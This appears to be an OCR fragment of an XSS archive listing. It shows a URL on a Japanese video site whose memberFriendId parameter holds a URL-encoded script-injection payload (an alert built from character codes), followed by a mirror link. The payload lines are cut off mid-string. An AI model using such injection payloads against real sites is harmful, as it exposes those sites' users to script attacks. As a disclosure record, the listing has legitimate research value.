
URL: https://video.ask.jp/loginSignUp.do?memberFriendId=
%70%74%3E%61%6C%65%72%74%28%53%74%72%69%6E%67
32%31%2C%33%32%2C%31%30%37%2C%31%31%37%2C%31%
C%31%31%31%2C%34%36%2C%39%39%2C%31%31%31%2C%3
Click here to view the mirror
Cross Site 
Advertisements